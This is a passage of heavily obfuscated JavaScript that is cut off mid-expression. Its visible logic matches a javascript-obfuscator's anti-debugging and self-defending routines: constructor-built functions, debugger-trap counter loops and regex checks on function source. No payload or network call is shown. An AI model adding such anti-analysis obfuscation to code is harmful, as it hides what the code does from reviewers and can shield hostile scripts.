function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}